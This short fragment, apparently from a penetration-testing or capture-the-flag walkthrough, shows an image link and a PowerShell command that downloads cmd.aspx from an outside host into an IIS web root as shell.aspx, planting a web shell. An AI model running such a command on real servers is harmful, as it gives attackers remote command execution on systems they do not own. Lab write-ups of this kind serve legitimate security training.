 PS C:\inetpub\wwwroot> iwr http://10.10.14.16/cmd.aspx -outfile shell.aspx